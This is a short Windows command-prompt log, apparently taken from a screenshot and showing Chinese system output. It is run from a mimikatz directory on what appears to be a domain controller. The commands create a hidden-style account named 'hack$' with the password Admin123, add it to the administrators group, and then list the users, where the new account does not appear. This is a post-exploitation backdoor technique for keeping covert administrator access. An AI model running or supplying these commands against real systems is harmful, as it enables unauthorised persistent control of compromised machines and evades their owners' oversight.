 C:\Users\Administrator\Desktop\mimikatz>net user hack$ Admin123 /add
命令成功完成。
C:\Users\Administrator\Desktop\mimikatz>net localgroup administrators hack$ /add
命令成功完成。
C:\Users\Administrator\Desktop\mimikatz>net user
\\WIN-UH20PRD3EAO 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
krbtgt win101
命令成功完成。